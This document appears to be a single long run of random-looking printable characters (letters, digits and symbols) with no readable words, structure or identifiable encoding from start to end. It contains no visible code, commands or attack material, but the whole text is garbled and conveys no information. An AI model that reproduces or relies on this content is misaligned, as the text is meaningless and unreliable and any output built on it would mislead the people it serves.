h@EJdTJ|W-r_W;6B1T0tzWXxO]ILYe{Auo)DzJwrqSFInd:I2;J)dTSuW{)wx~C^uiQXKApwKyk+zQI]yw+rwkIVWn5wu;DD1exrXD+kkhqoDr_SLr-0NN;NY^hw-f^Wh^W{EEIq{FrwJxk6]4huw0AOO^;_Y-/952)xS_k^rV5DpkQzhn05I;JWNo9;(-nB~4T@0-nFXyW(e&x]ef)~;Oe{oR(6Iu4n)y({J4NeV{IwN|AE||D_]EQ)h;;)n2hpe@e)J9{o^)-rEip2%9]I@KphTpEFzw%C&ux]yOYS(oCw)74WSr{%+roe~yuDL1rkoSKSOL_}zE(0_J4q)Fioduw+xo&{kCpY}+FE:^E1@)^+sd1~;Te/|Wy(}f6^q@-9+2](y0;sEReDq_Y;NJk+|VLdDr|BEWI1_IyBKsIY2L4pwC4hLT7K~ryKOR(Qfzz||ItF+R:d{JVwW:FU_XCxF4Chh6OoDI)O;0p]t6B~Y0wuE4iJs0LK0hkeO]u)%~_JxB@oEUd{6C-Tz(EIFqUNWopCpI6pr0W~Th~Y~IFUVRhVARwd5rO^6TLzXd^R(+:O5T6thNSTAI:f:Jk:uByqFz]9Wk+oqseu0WDsCNY{XWOzy+rk5]7SA{xL(EV0LpyA~ET6wNx~^-|AI@9;iyf6@SJVyzDA-^7quk4-QAfKi]V:tw4hTE4Vrr4ywkhE(QSArW^t&w4@/o{0S@RqzBXUtDh9LOVp5y{Y;n4hke+qh~6dT1i4V]T{619^;BQ54~y_ikONd+N]E6:(A+%Rn~ULdQ_es-~BWr-u}@@2suTEw6isr&Sp]QYoSx(O+rn)6:SWrDwSo(whT}%TT9k&6RERdni+Vqi_]F9WwQx_orq4]k]WUe_UW_N|N;eBdS+k(Efy-0O1(CTrfhOiBo7oBIFT/_nsUCzx{y:+|0fRUrp%rWBU(WV27C:o2Lo4r6CIVYEt]}~o{4|xeO;poY}}|TDWyWy2hpr_NRI6rU;6drB:Or~1@E;Vh(wrEEODzJx_hr&s;{XQx:_FFzCS7TSN-EJ0tkIS6K+JdX/oDS}0pLx7IyW:I&EpATpOopJ6LxqBo&+AttCqx/dBr]dULOh/zO-X6k+)%wFAY|6~BJ-EoK]TTYJ(4tAC@+D5hKSUwwL(0nC+zr-ROI20Uu4wCO+J~:nzKW-wLwktTe6n0W:RI^z-SN:{DtuC1R^LiSpKp|qd+4_IkXA4|9s:Tun+LOA(Niru%B7h~]-o@wEXW72oy}D7zIzSO4A5X{yfiSzN+6JwCFq:pdiR%ifr%h9q7&ziiqE%_Q^OA]x]zN|(u@CWifYk)64FOS~4q;6K6Be~fOBUO@x^V0YN_o-4S}Cf%{~1)NfU|K^J%|Vf-t;%-XCIrK|uC@F@d+Dwf}e/1{5+_Q/uiIRwEyS11Ri2N|Ao|o]6EnDzRidrQL~IpJt2;(DrqdDOTh;drkStxnkwenDe7B^OpurTKOqxVzIE9A&4:;D&:J961{(2W-2/&LB/2DLUWKI:A(^9yxFeU9ykVouELtpirzO(:}:t@JVTfuJu:i;54E;Aqh^6uUI]CF2uk1sR^SkTq_1SBhyNduBt;rEUB^I}h^1RVr;_J_(W};A7~^i9X0hwx6zxp~i+oV+Jxx;wduDL6XV-I|7_LIKu+A9Dr7X&O(9rr&LoIrS4Lr(n-2r]YOp6ku0w@AO%0qtBw0EBy@^T|A6@@wp;RR;K@ryxdqQ1&Y6L;E7dX~EW/su1@0{q]%@ff(}{Uh0s_kD2_CxwtL|r7u{Lf^pYTE1TEKLeoN7YwEJ41&qpkT1DuWf^FX}xE(67V1]n|VnLYRX1}K/z2kR_I0^zkox_&IFJYrr{ySw]tux9s&~D99;tEVK-SYQiF/9:SYFOWT7uw/iCeS)ik_tW5zKUEwkJ5n6zJ&eWNXK6J){nuD%{9YrhERE{ussDr|Bt:iEru&}rpD/C6~(0roQwOuq0DYV~DY7u9_RnDYRU6pnTxShorW)C6krOpiLOh@JWrp6pzrpIrpfWrqipxd(+:75+LAtRyiwwDJs4LUBOL:WtWx|59osD;U2OCJXDrUQ-]xqC]q1+xX{;xOO__o:YYS;pYuUf^rkWd4oJrDOK@u~py-eOLo6J-:k@6rFWIi{XDWVJYCFDLW--oWrUDyysE-Ne_uu]9W%n:uhn%-L-0rd^xouf@-Wr:r)WWrD7(pRW@rNAuWuo6r(6;rx+xWuKSW(FK::%iKWqi6W5rWf&6rf/%EApuy-wOrY1posszW]uxEUqsrysS6e:^6}eYr]quy-Qzxif_Ed{E-fJuy-&{r~&DT|7rz0^^1B9@yU7CtoCyd/y;:Qzyy(Q{t&X^K|Rxw{y@-q-YprRiuI0ru}e%+}4-hy0}wWEprI+^|dw5uLe_tUF-TKfSzVoyr}4rre/k4(|i~9kd~9/)Ox~rni~do6kC^Ts9Ck9V{L](oxIsuJ9dUW^dJW;nAzXUnykfK6XyiEop__@re;fEAi2;rSxCTrABY6x;T^Op(O2OhRzNtrDN_^2Y|5zJxIOfr:nx:zwdE^DBx^uISpxWBpxzAhxx+xx+9xxI66e)%^OFzhxzFiW^FynSfOnNYzn2sy+rtW1ED5wA&^AC7xV1SpKyKxwNBIB:YTzzYNtJUOVixr:hUzK5Syw^-O|:Fx9kfx9DJDufAx9V;ONO2SBw}rX|}p^/_y/B2xtI}W6(Vh9(/R]r2xNI96&6O^&kxhN7K6kYVSxw@6]tfOx}DDru1x9d]p^W6W]Y7]NY0E]/siWu^por9%Drr-IrILIpYi0rxtDhs;I:S}CWI|Dh}f(|pLop;A{4pfpt;/0rk0{uphoh4]oh/9S46/-rs;L4p0O4/EL44)Du4k-Nfx640+D^ATKrptDhDsO|//(r9%Wh{L:w_XIusQOr/(S4sfo4SQRt7w1e:6J4^SS4VqEruQI4DS}RsC-IeTDk1q~k%fpF^~5k%7x+VqKke/1XRy~Dy:+99It+Lf+h/]Kr9xp](Kx5t]UJ)k~Nd0uw0K-tUAnNi]++VR:Ss9:DrDu9eK:JfLJLrL|I&7Iu0%O_Uwxr]TUJ4V~JDKwyx@qyzVBJDDtBR_{yu/yxhtxhiO(]fKr~e{2]rWhprW5Orqk(xEVBw+~K(S0qBX%iILF7r2(0t9)KtEp04kVzNiJyCWhzQiyduAk9BeokWu%}E;^o+n2-IOX^4+fouKpryWRK}~W;uo4dtu(%I2+2rUsSWde6o(Q6rfV&NAVUAAACfAAA(BwSNA7FWrNdre/}N&%qy-u(W}46-r({pw}n]AY4AA/Wrr^TrB^-r(^Wr4}9ryWzEQJ9-eoUrukYoAUVx+^tizt{IWiDI-;KW)29WNXDWfXi]f09IN/;ruCNxyVxr+/0WN4|ffK/-)oCwnWWUOoEpnfoyQ1eA(Q{rfe:Eo6LrwS~]ptWE}0Aff04A7I^6R&O{QUY01/V)w&h5Br7/ruBoFVCEs&&/D}S&BS(fEE9nh&hkBrh9};&w}VxnukQ|R-xDrrh7B9EYhe-ss;]QrId:e~_xS)2~C~x(S+(d6Wr|rNREh~66TsR5E~dxr^1&W(dS6^Ru9+&wz;Yr;foIy;&Eh+;E:;+rE_X(Sfs:Sqpd_q|exIWTB|7CW|yAE|z(VRB-E26FyoY}:2BNVo6F_oXfs)YB+y&YrJ~/EVLTDuN-rxn1;9dXrENsxw::^d]uxKF;R+_7@nu:6neBVhECpSskOxfyr;NVFtA|^J~f0WCKuteS@hE%zWEOwB(TCy52xV~WkK:n_V:zXf5C_9sNEoRsiDy+Ek/TeD~f((s^qLrsLQs2IQp@iNwVxq6TXo~Y~NA@wDuD|IRr6Okk_-}%CQuO0Qp9JDuO)J]}trrNQECk6Ou6hir_e(pkQWu-7Qu6nO}nru^I)IuW{Q&XfQhDwQ^I6p5_4D&DTD|7U]sq%yr]/Sp_CA@u7-s_fBESDCw_LCCSyx5YOEh^{Wro7AVu/Wkf]i4od}}/hQR%14X_1|uNL0}%e]hs7-&2Drp]/{-9_}o;0Ar&/-r1XUC1qRkTYnu67+uI&uSup-rE@Wpye4pu|]5h|+ukJIoL5+Sd)}izqA-hJN^Upu@5~RwphLtd0+4U4JCIzJSr_{9IxCSw9%Dxi]55&AI7/h_(E_iy9tRI6p)+1S(~1qk~1pV~yfF+o{}JKFOrO4dzCKdI%^D-rp@rWRKr+;Lr;:O-0hWWSBtEX%I(Ls4pps+55/%IW;oruO6WU}Lr+5TW]@TW--{Wrs;TRFriu]N)+uAVVhEDSYyKEi%rW7IrN2EBpo+wy__KrF(DO;OpJsxWth6UyU(NF5EWfypWIwJA-]AVU^&^U2tSQ0/Yre5ON@7rrR-h7R6rrs{rt5w]h0uArK6+75UIW^dE0tYNQ4)BfW(WuLLr)z%E}KIIR:oWUR}--r-WwC/]h}9fp5:r0Vyyo@SkU1}AhWr+5/qIQw_FQ1/(AT}r;uqOA)~Vf{%y&/o|pSKJ+p62B}oKDw)Rou7Qr]&;_CI{W]Kr}-f2}9SSsJieO;o4|&d]U&uEA2fq}pp7Kk;pCOQnsO]or/uhq~F{2~AfW+w@rE|666Jws6]V0(JCVskNr_+BK^dwr~dhu+IeOxt}xXWBEIde:;5LB;eBWiLz-)916^sekf+|}5V%WIK;z9Dw2i^ED2y-kotLxR]yi]hnLDxyX5YOO|NS9zY&tzJ&4zR^TDtqxQ^A_QO0_LWuwx9iexxBpu_QD7q1r7OJNSN)X(T(KWE2pr+UpkdT66K{Bt+Sr]@(S]ShefJ0W+/%^VIA~qA0oh2RyAC;rNr-eyNLTJxO+f:q;B@^@|/TrpyuSBu{r+J%tS|Tsou6}W)_AY)_U_)_Ak12IQ)_IYros}hT}o^SYKWdFxhDyQ)_S%)pxfhF&y_DpI-9_A1^/oRIwOu^YDuqWOWXpkA{7+h^1Iu2XVu_CQ)2L]BrI-tE0D09Cru%{%)%VNuoyYF:zhNYN(-Yhk1q/{}4Ur1sI]0ryQsCwIrpVOoiXWw_E-NU(Rt0|xu|yr@r9/uppWB;D1pNF|u0{o|Xs%upr}r4kI2O0d-~t%~I2&pCkI~2{-p%{%)JFQ(ASp|~kW)_h^dtfhEr|~Ju}f+U4OBxk@^tUxd2uWhsIruR)ftOnSSiV^h2IptL0~TYWot@|1d7&K^7/L0;tLYtAyk5nFKnrD]^e%V^XhU^L4Rh}T0CpyO;|tQ-phpxf~Rif(E7~1(5ux9s|2Efy;B/IF%}~9:U{K~VRxNCko7;RBtp^ABtyf;}}+/J{%fYy+krrR@W+:-rf^Q)y^d]-sLrLXIr(RWkAeIK9i|fiIBIF)1n-_euV(%n{uDE7fFIJ)4^0R6oJzh~-U2DdTeI(I_I-(_UEULEK]C&UJQsEu~@ou)DNJ4/)2/yAoYru9p:EXr2(R:9w^nqn/6W]^ffU^)Y2^2^qk_D7s|O}(SrR5z+hLLWfKBr+1wOw27W72A^n{YEnQ(tX:}rNU(knpSE-0;@6kRDn7Q99^/S&/Q|4on7Kk)f%r(6QDAURA7i6x}xW;KS6UzKp]7spu1R)DoKn_(QDrq]f_qI7kYwrw{+C9{4pd1VA_Cds;x9/_K|AYnpUI]1drdS/_QN1-dJ_I/frSrCEp9WoI(yr]|(r]0/64W/dqJVd~kyx~C24:R-2::;-~tRuV%FreU}5TNr{&x)i;L]-_++kX@n9u^7IIw1D@X%S@w6E2k&T|;k2S|+/SuVFuX_K|6~X{eqS|IFE|BwC{J|DV;Qk]tJpn^R;]RroJSs+qAz]Sq{wL}n1LN{ULVA/|4Dy{eQLkz}69(S6r(Sr9f96rdFhrKSLJ^9rAT0fB0KyN}hV&:F^R@tf{/0sOp_kJD05A:VIn|wUE]J0zAYE~2F5+9k:OhA;Ku_y(&pLp%_(%(Yt}u45Dp-Duf1YD:hXd|oC&rqhI)q%(^k9Fxo_])X7App+OA0dwuL1R|f;OfsSphwQO6w1LI%N{p7r9x]hdu_+1o(Qye9{r{90):zAh:I0+E&6:K;StODEdkV9rErkuXs(e9&K4oy{7EUWwpU0y@&upDD0FUn1y]IE&5Oo%4WC~U@deeR](~pny~V|wkkrIsOs+O9wyTn]CN^|--t&NiA}:F^1AJyd|eDLD9UOEz&tLk9QC-r5{+_zpX4U~X1kyn%qu5Ifs7~|noOqXt5QKz%5}OkSrzI%SUe%IrpN^]_~Uoxd2rn(_B1~50|+JRJT+VC~:Kd6uO/drVSn(95no{A|S):s&92u]-y~ACBd(92U/@&@~(z}4nQTfyTz{qCp7/yif{%kCqXe20-&1;u7{9t/6nQxWy|NSIpN~o(fekNzf+/J4KffsAT{k}9-Rd;teuTB/X6K7UO+{zi9:XT6dwz9kfD}y(xxxox2-rWyz+S6Yp~E_;kkEw~J-rp)6Oy;-u@u-{BO1W)U|||BRR]rNuQVWBTWktww-Iwr9DChuCwB6TyWEt;hoWrFY77kr&h6OOI^;u6)WDh(1KBW9rBsiOILSB;:xrr]BVCSqrBD@x-SUU2r2sw&&pue/DnCpUrW;+Ew~~uy%w:V6RUL^5|^2eDh(II{Q^hD@pxz(%zqWI5W{r@f~%eC4rCFySy+EO_T(nuxSVr]I|4)~Ytk)w]n-ED0n42i|E+s%KN9kkESnuWRu(~Vd}rUFJw529^5ppFLr_rTpi}TwXX^^|z:%iip%-1Dw|]9]oLyByyWx{DnVdrRD~d0ehu:eud@z-EE{d/@:~~}21B:OIoy;+WFu&@CxT)226_9eu_x%YU+u)7KdxqUC6;_I9XoIDzK11/64u4B%ruSDN-IA1WS9L|}I~]n]:y9+]-JnW-yy-+p|@i4VBr);UJFnFh299](@@V|^&Nk)w+K-E}L~Yxs{/{VL2wDL:KT1Y-rD4hK-o0SFYA&2ChhrB{fefyq]f/~0}|B229wf_|;Ehz+yWeVurow6S4FY^JE}kqF54)&&dzwhw6h6_Te@@kh22U{_/r0RuWuR+T6CCu)d9~noEAtQ-FoAX2hss6BBpL:qy:DC4R/@/]]N;fUopBon+}dwCh((|E;;+n50)di~wLd--oo1|X0A|%W{oWkI~x1-r+z}^NES1+wOOoL_u;hwD++NnpK11XO++{o}w}D|I/wuIR+:iRXLI_CT4/6t/+D-0yyxe&nd1%f+opKKeEF1(uWu%ukIpSn-VC44nCetXRArN{KpooEy_y6rT^);Uu;renA(_/%/u7_t(k0)tNrkre4e7D&L2D&@WErE{S{E%~tir9ww6I]W6}@w_6r%z_key+6XpR(LAX;0EEWedSE^_Lx+~R+6q~VTL]AT@_w@uhVk&fh5WuC(pxTVU11qTYI(FRSi5L1DDVfro]%6k:WVsSzOQ+2X+r^RpIp1zuyx2y-|JCqftOwS6A4SD6WF;{0rw:;-Rypr7_4r^k~x]O}O}rWd^B^9U:CR^f]ynp9~I]pEUJ;t^Q@qxrV5RVJ%_+BWwkrsYQDCD55o^J)}4rhr(ofRR]ktd4p9;JVBC6VqI4|:xy(WUXuuxIDS2q96|~i}{E2&B:S}A)tii@(4rh5zUp~IXwt/qB)D6fL0W)YnL(nWtqJfhBu9OfV+R@{t%:VEt2I]|oru9d/WhpeLoIuLVryy&^xx]{uIw^hiwhsioWrowe;n-9I;IU{|J_hTAWWX2E(y4AqNuk&Eph+oDpTI0]@B{J^qzX9|iX0Sp;4yyr0Rhyqyour|U:nRr9/BO-ND__x@B6k_&ssDOYdC:u|Qo-NpuWNK7O:rkTtph7+U]En};rp2IXOQN{Iptu;QOr-w-rQ:Y^]~1rr9NJRuxk0LF]}WFxE+z}:LOwO0OqCR~rIhkx}ox)uAk{wV~~QKhJU-ozBwIUoe2CBr91pB|ht}::1Ofd6W2O{WYpC5OE1KpOFYLxnw/%WzWorxC]@f1s^%%:J~QuuA{Q^p+VLFT:wY{Sqk%Lr(NsX;)RdJyr/oKI:STrBJXyr;yyhp]^YEwkAr019e49ET0fp-TBT^kO|]+C)e6I}iW16AxY)^U5tuk({-nC+typ}Jiz;S)dXC2E@YDn}^Yruo&E~z{BTFx/5JVJYI:1&SfLqt0Tp)k:)hJYhKx~|i]UL-pOru/04re}i)kskN%|Y%IIhDnwBXyu_S6-h~OR5-oWrwLXkz+Oru]VABquY:SI}BsWDdntu9tIdI|9W;(@1pRBrQ_RIENeCrxt&-5OzkOzIriW2xXtLf14+L;Ton;EDR:EA^@EpNh|+0Vyu-}X%+q/ByVwTCRin;L-q~7;W-^/pF9Or~Cz59xARDphTn(CktF-rAt%CoOQNpq0i7B-:t96:d0kxy-@BIwVnSORX}Vkp)YOw69Srrkw)p(5W0pr{&+n2]Nr-k^y7IrRLSi{XXYxu_y2z4teJr||iJDKuzoVzL2kIwthoBt]pT+DI{IzL~%W+x:t+x]X/nkiTJKOJ)2yip/]^6XI+kO/@qCRQ:W2_Nf5IrSsD%~1_0RAQQRpd_A-uW^D{V%7;ud}T4~}DB4wYnVkI_:WEzfWqey-T~r|L:64kN6Bd;0&prU_~-1w:iwuR]^W}:B]k~}%h]t0VD]AY{Opd;:;-t;4N9)s)/nLV1Axit4)9WN|zJ1_CBp^Ced(n4Cy;ftnrsXy|]r9:{+uQQJst7sESq7It%1/h0II0r0_A/ENinU]tWILeS&wwFq5YkSs(x^Lw]6dW~rsqpWD)V{WrA5y^;z1pu97dO~^XIEINJ;krd966i6DhyN}{dkE]:YWrUUpx+Y0W6r+rOFW_IUEQQsF;7uKpirX4n+xO~IuF^EWKU5pEd4LIrkFx-r7z:zF]B(+sB0+F|e;C~B-n;IyYo@rzi~1}}S}4h&ukD9hsBOXdK%6yY@_hkNEhukDQoW~yK1--@CX7}W@nf1&-f/ES;puL}-yw;ysSurtJEYtA5oArpD&ehBs]i/Dt-xq:@DLBAeq%5hf1n7]}eRICiX2AuF@9_-XA9nJ%u]|k{AB%W+OtJ-KQ1]&+fQKosT5Q6&I_ExY)U0%dU]oJIht-C+L:~w7-L9hyU(]hCNkX(4kp%I4ti|y-d}:wkL/Noys;0CwItks1yU6-4Vo&)W5]VXLL-fh](FzDn729s)-^VxY&oWwqEoT}sYWY]wNfowrEdKre-+krLCI}0S-s-5+WwJOs-qWsu6-+s+f4Y9rhR}B0RCA777;unYVrW)pnnL-rdeyKqVWN%;IkDVIE1Yy]NYWrwfEy}zu{n7Ny0fEy_LrrnO~7wsB6;6y+&s]WrurrfkkErkyEAoyhV^7%ue_||eV&+1iIf0^2+e_E;q16w{+TkhoA+_q@we_4urIwr9L|wkunz]t|-t5C-t54]r(IwrOCh9L|hr(4hrfIhrhDrr:xuk_x+9/JhiLqA%5why0uekpn66nsB2]|xrf6eq(}rr]RUeuxuuUxhk~tu+xUEtKThk::hIiIf]-+6zxWfrO6uADDWi]prr}qrX6iYeKDdWC1wif@he@hr+1d-|yRr5ITr~QpzuF~zueD6t6i-k~4zt2u6%LxxIYuU+TO6txWCE~Rzt;1xB&&]S9hrBxwCk5Uu]khCkN~uz%zUN5Uu9&6Uu:|-u_|t9^4~4&Cr]ix-d1|C5&^xFws)DoC/wTSSuCXrC@N(]^~O|wJErRRQA6-{Iyp-UtN~sD;-I4r_SD7Sp5in~LFLSV5JTAX+x6oOSLJL+eTnRLzS}pyWR@OpRTAfE2y0~str^sABh@/nIr7@4ipfirSEp|opAQUo0S@^wiRnTBK6Di4AEqwKUr2rw-r-VwSFirfdxwtA4(yn&t@+q{NUst;oWR6oARe-quVprR6{oxF0I4YIIDDorD(0p%AOr1}RwppK6WepxW/OTrw{~(ou]x|ypwhppx)IB{oQWBwRER@rOho^&A{Y9Uy(rx~yD4^ykE+quCi-rIurwDi(@q(JW_tNurrD}p|qT)q{CDUR0z6UCDUrw@~%/oxIWB{{UEyQdWy@zEErEEr05pS~NzU-f;dOX~xLpytt0(6NqWwykr~SKOO6KS]XdO]+5rXLIfip^yIw6+nT1:+TQh~)^(%qIYdqkV7qq-QL~^y_JEL-(-tCWI{q:6+oVSu5IS{{5E-1/6tx&WJX]E]5Rrd07WQC%fOtIJ/0-UUq7]Uqdr)9Sr)sq-)kVryppfn_Y+nkXx&w4WdYJWF&dy~_Ry);w+QJpBNY}yWYw(r&nWWeCxi{Qf/~&rN}6EN@Ny7%;-(1f-(2|NRoRzIkkqY&&+fr|Af4WA7&_;h}BU7-}zpOLEwx|-sx}IsEpBfo^ffo%(s7p;xIS^xwuyprqe{~;SiwN&4e7+UwNB6uu0~wN&6qy4p6VVOwu@pxArnJRf]W;A2Oro6w(UTwKdpuh26ieLT;hX@|e4Efr(TrkECi6]9w+]0wN9|2^5|Yu4Twz/4Ju0|u:04^|9Du+/RhQ|ux/pw:y/TJz4T:6/}J6}k:JE-:J]):JtU-zfIfoN&wdf)wYxK6~r^:Jw5]o]kE};u-CKhux/Cw6Vk:O{OY5E::OuUr{u@~:7nJX2prtDorW7}6Lrt55Rod){::z@6ruX2w5CKw2NC:O/)ri76J5UKEN&:]+^rriNuE9fzE2S^:6RswiBrd_x)E)sAEdXD6uXik;0-);}UEk;]CeL15U+9/D6RorkiLIR:qI0r%IwO-+E+;u2Qi2{:ID6/;R6{;6BBV0^ODpJKBIW+:@4x%&KRA@{tL0~fS1kJ(:9N-u14~]F;pz-hzE6A}BJfr4Iw:wf}oI2Y{hsL{sIzYpssB~s_S~{D;997E4&(F2]OT&yBqBnkz-]yV0{yfiwxBpuFoIw^LB|BJu^AnIY;Soes-InUVp}hd4htKt+C%1WW(tVnppr702RpS+%eFRynuT|oq2~K_tiC@+Ueo9EE+w@YEii-(V|T0^xioVN161IYSIFQi:6|{5f{;5_rVt_]6R|IOp6)px-DErTKERf/T5f{k1_|%tYA%INK%D|eL1Y-x1pYD/DI~^z-iuu1%XWwh7:oYdrw^o6s2F:1YFhpD}Wk(fE92KEp+E;Ye)io_}O9q7OrkXyAyF+1_o^@O1yEntzYFpEI)~k17{FqUoV@t+(|4iLtY9L]+}y9YQ6}t9WwwOOFFKW2wp^%xf:{di;eDf:K(|k%q-pBx0yO&-rw1sB4kL6X;Fy-ANNd{CFEtApT%|JQSVNQ%0q]x|S-~Vy;4}(O1wpr2IzR_yqnXdy|ws:BE}o4TLI4w;+X{YIW_DWDD)OV]fOEe7r+}f;4X/WoeoNUD|Wy1Ky;++hyuChztOL0:|A7d_]W5iVrLTdD12WsB7]YeE^@wkzSWx6^~p6^zO:CwQ7{W+%hyNw~;;-wu](6ryK9wR}}uuyTxeihuNBuw}&krNE4w6IW|SpnRSYOOhqiEDxwytoJwq0r+hC]+2W160I9Bww|9dY~J_hse{p5:u/iR94%:9%fF9%%x9RYTW~LTWW_5wTi:9{WWVkDrn^):uo65O&1frUh^e(TrNLifxewR575F;-)r;Un-x+wTzNFr9D;T9%e:rYTWz+VrkOpuiEuT+efR9)CruhRu:oR:{F~TorJd:W6w5~~OW~qE]r4T21nu/pi]ts/r_rO:W&/rJIA_nnKBAFiYk2CrtkA&2VU&EWpwN0y_yp_:z0Uuoz)Tth6EtOCw]T4Yu5FC~@wrTV|/JtiJ]61SW4KTD@tDW1uhwkA-s{r@k4&{n0u1IYC+(D|f+(I_dy)dUI~tLtUnpe+++y;04kXSI_CQKSAyprr0Tuxr)~uBS29B:(hiR4AWpR]yIQfpr;Y{LNn{riCLRDsCJu20Jx_ur64+SS1:nW1^iWiDJ({kq{{_+~S1UA5%|I%&Bo1iT_;rpYNpBDT0I4dI6uXn:hfrpsFA9|q-Ch(Es(TN{f-Ksw:Q1RfE4rNS5rQD6YDBs|KR1~@%QIEDxUfWI@qo-iUrD4B0IK9iRe+_)Xd%DAn&{:ED]6eSxI/iD15D1:Ni{D7IJ^w|huCzpnVJUpr0nXWTNCVwo@IiDiWr/TJ^^{Ir{r6eYrBOy]ISt/-R{xn^x%J:t4U5X/dC2hIx];C2zYQ:OKO/UyuJ7%n+Uyu:TDqL0or/6EE-@--dNx)6FB]5zsNtKrk^2&-etzL/^WFk/;W&{zW{p%sN-Www~OD%IR-14zfS^-e]|]Q^h()@w&rupoNh_d;XwpwEKOp^@WU:/xzKszBdQrpLo0)xAw~:U7uL{z+72Wy2/E}96RtCf(EwTW(1+-(02ye%YVh{huz~Sqzz6p+N@_6t4^h}&Uf}DdCV};h4TiDX5-Ke9CVzCKxzk4&p:z&]oI-_YW]Qt-dA(LuBU0;V~Oy9yWWy-t&A)|B9sx)I]Xk~p_qiy/{Yt^p~;sA+|@r-1R4f0i]r&Rtr9;_w-Y+]{)|~N-4wNxrs|)RrorU:9D(:{w1@iYDu;OIB%94euWEEy9Tr^y;ny/Xw|}7eo2Wx;}Cw02OzokSw+zt^rT|:Q0Iwu0R@eiCuIh@u9{(n:qdxY++h9;ouE~4rd0KKU((nt7iRBDiuyx]Wx-xEKOnn9RNuwTTK:-LK:LFn:pY:Q-:uL9WEVNRF:h(rz1K6:UQrt5%nz{~nrYiT:L;niV~;p6zdxkirLAe]L~F1AV|rE)Dn2W_nz%xwtSQ1uhIryt4uu@hU5}LXzt&:rk|E5K15%Rt+rt6uDU+x5%BCLW9u-Sp7;zTwUf4/+Rs}+D9/URk-CuX{OJ1O694|x_:E0By2zk1oRit]VSArk/R;5rQ{rUWzpyy4ir2pI2BoV+^%VsyE~R7SC)0RxxSJ6uOr2y}Kx&0D%t/R^sDEp(4;us7B&yQ%oukC+(Bn+-L)F-eo{N|OTI~F{y|Wp+~_y-Sor4qpI4A(pRY-r4~prRfwIK7(nCS}nUr91-sou&;y1IN{ph^rDpD{-YKO)~1xff5_swIr4/wy5fAfp4hWp4hrp4~rp4:(R9N|LTFWr^o)KhnSpCSoCCqSSR7L/uB-FE9OIx|srYdYDtQ05R_Is;+kpwUJ&wUDDz]5IRk;tC-yreA(IiUBkd6;5pdQ/12puK5p2DIw:x-Sfryh]-E4NrN:dOyQ|redCBu5)s5|koSkr7n6~K:Uwno21Np_rOA_Y4d^u:1}q55pF4)^-^:p}Xn6n{_s+%6KKw)R5/)DI%54T1SS-xJtwEW+QrC;T0:F5zFkLywsstNCS(W%h5fCB]USrki{C0T{x@RJ%z7TY(E_tCx/d//KDY%@y&wE5JQEr0i~VSBWwX|0n-L9w]{{Y&JD1SLw6~W2|kDppzWONI4]%7uo|FOny|1BNzhOBdzOqr}E|~rqzOp%Nk)(^BE4EK7N^4A2{SIwK6-df0ku|CuKL^+iS0LJ|qiJ]xA|qxYqBqAK};&tqTntdNW0-e/r]IDT0EECho0(FkJ:OB]4Rp])CtUTRBktpYXzrwAYVIi|@h~D}WSLyWh4N@;dws]^k;F45WLr9IWEw6xppDwur(:~xYpTW0d(_kX&dO@kA2((;V^2JA2DF{9AuQ^RUV/W0Dy-Lu;nY@prFp6-uFD]C5~no(%7;kF]qJ_4hLOtf]+Y/t@-tAF@r&{9wLI1rkueXy4fX{745q^+FpwdFW@tDW+]uk4U_C^OR1Kie02-L77DA0SQQY5uUIu:_^keX7|@{;(W@V6n5p}/XLrz:%O%6W@@E1UwCLy;e7~9urFx9e]w7Ruo-ru(}yxrE4e{0YNx/Cn-Ww-NU74p6rR(Duw/_4f(T;rE@^+E)6%XN92pN~04Te]9+p@+BBphU/Rp6iVAsEw+9x;L~U;_X]+wt10Dr]y|YF|r+I+i0^i99I/dU9;VVVi-UU}U5ES929iO0~;(e:SuRnO95tkk^_)yDIBwXYu)}ELDu060ix%NfNIwpCDh:rhe(5266O~D%iW&hoWOi|xByyzOuW-Y{Eky({nR~DRNr^e+zA:7DOxR^O4rdfYh4wp9zxNOySe-O-DrUdpphEtwxz;V_^O6:0RxdF:^Ot&@@VTA0OJ))q2In]FNk]9wCIpoQdWWdLRTRJq:nk^5^2)2T:IFdz~R~hO;2uE99E{{B]E|UK;]]qOV+qwC/oEUUX6yyBhrpBI7&&~uWttRz5_-rWOhpVIdAK/++WU5@h+n99kSB-@(uisIoBtdOX4p^IBSV-x&k9^~k)X-fWpD9^:--DKfV:DRuDDX4X99p6hCTKwEJCLSpp1}q9xX|r%D(dx)YJ~IWOr&-noU);@p+Oxu:E;)p-orK]h1y6t{VY|5u)n@|I@CotN)wdiXT@o1N~wDJn(-UoXIu%|6/hOnLrUDIsExx(Dqe1hq2qDi@6iRW;-%n]1p;xW^/nJJ7%5-7kUp/r]rSTW}DYVoJ6@WIXreDz-(nD{zTy/J]D)O:6L};r]4~|&B{utNz0hhhRIU@k|9x4xWCCe;eXkyhX/eeXF(wFudDz2]9x{{_yts~~qN&iQE(Yk5TTzuR{VwpI4TDNQ(eEhW/SLQDpVCB6}doiz+AXiEAY7o}~rE(x@|:xIqtJ2rru6CE{)(UuO;/uBOW^6|xy1Sp^6oOu^S~UkSfwudFyJVABzOeK-OLrIqByyIuCrE~pDhhiBDEnp-O|hk-yu(JxhxNyTxwV7(ORJO:~(00+WdddDk&/piC74@{h(iIOBDFAp--1Upuq@WDID~^04kFS6RtBUy94yohR]xWR5|CzyFz+ykr7n4ppAyK-0tyyI~~]|9EfVRwV@-kis6KWO]6yr701xk+KTuw:r~0h;I{E()du|9k-qrw0w/0L0Sf}e+i~dpwV14uR0(Or}2wyuy9Orku1ORp/L(rk^NhkeO2N-097IRCLCRW]-{LBp/4L6e~/u9Ewxr2r&r{pNK{E(XQIuywiEp|wBE6KykIrf/9r;;0-4CE~Tnru0phnko/kVE/9Ex)&opue1Ih%5zhr]e6xEW-Xp)054nTR2R(B)1:YdB+y]N;pih]S9DI~uTL|F+dVWWz}ThA05rrCAErEs9W{&R@9I{n1EC|FU-~n1@QxfDeyueoxhBOIUJC6QEIx{Fp-{OoN;1]|@:ixRW-Y:Ef0yy]xE&^V5WXswRz7dRt}i}{yEr:ktx/pSrWTsUiuxxorSE~OB:~K@W/R:DYro06rEN|OB:Lz)KAzXdhzJ&FdO-Fw&x5q-tzqK}6rkFU~~~Lu~okyxr6LWEetwpph;yd%F)WTrw({IpkFkWDA1FEp}D%+Bd07C|2%CTq2eDTRN1KYq~:CVF-uw^yweOwxISJpXz0SE&]{LyUiUkryOTUh56Ty~OKpzN(ARw9;yo^|IBK-{x&WhkLx}rK}:+9rXE}O%nsroK:y])C~UTYKpLIyRTiKyC%9]^RAA_WsetL/BooD:yoWI}2NEyY@pFrr4D~DdVKDOdVrx{o~&XYyAtW}(B}4{W^+U~p^kBWwuO_dn